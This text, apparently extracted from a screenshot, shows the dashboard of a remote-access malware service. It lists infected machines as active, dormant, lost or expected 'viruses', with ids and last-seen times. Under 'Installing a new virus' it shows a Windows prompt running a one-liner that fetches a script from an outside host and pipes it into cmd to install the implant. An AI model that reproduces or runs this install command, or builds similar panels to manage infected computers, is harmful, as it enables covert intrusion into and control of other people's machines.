 Dashboard Hold
Active viruses
These are viruses that are still reporting back pretty quickly (less than 1 minute 10 seconds)
(No viruses)
Dormant viruses
These are viruses that don't report back, but most likely due to the target's computer being shut off for less than 2 days
Name Virus id Last seen Disk space
(not set) 9d439773f4... 2020/09/16 04:26:45am 0 bytes Delete
Lost viruses
These are viruses that don't report back for more than 2 days
(No viruses)
Expecting viruses
These are viruses that haven't reported back yet, but are expected to report soon. This is automatically triggered by installing a new virus.
Name Virus id Disk space
(not set) c1da74eb35... 0 bytes Delete
Installing a new virus
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\Quang Ho>curl a.virs.app/new/username | cmd